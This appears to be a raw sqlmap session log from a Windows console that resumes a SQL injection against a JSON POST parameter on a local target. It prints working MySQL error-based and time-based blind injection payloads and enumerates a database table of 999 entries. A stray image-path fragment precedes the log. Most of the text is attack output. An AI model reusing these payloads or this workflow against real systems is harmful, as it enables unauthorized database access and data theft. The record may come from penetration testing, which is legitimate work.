 C:\WINDOWS\system32\cmd.
JSON data found in POST body. Do you want to process it? [Y/n/q] Y
[15:59:38] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: JSON #1* ((custom) POST)
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: {"sql":" AND GTID_SUBSET(CONCAT(0x7162707871,(SELECT (ELT(4729=4729,1))),0x7162787a71),4729)"}

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: {"sql":" AND (SELECT 1216 FROM (SELECT(SLEEP(5)))YpgV)"}
---
[15:59:38] [INFO] testing MySQL
[15:59:38] [INFO] confirming MySQL
[15:59:38] [WARNING] reflective value(s) found and filtering out
[15:59:38] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[15:59:38] [INFO] resumed: '999'
Database: yygj
+-------------------+---------+
| Table             | Entries |
+-------------------+---------+
| t_zdy_ygcgsq_jtcy | 999     |
+-------------------+---------+

[15:59:38] [INFO] fetched data logged to text files under 'C:\Users\J1Zh0n9\AppData\Local\sqlmap\output\127.0.0.1'

[*] ending @ 15:59:38 /2026-04-03/

E:\Toolbox\gui_scan\sqlmap>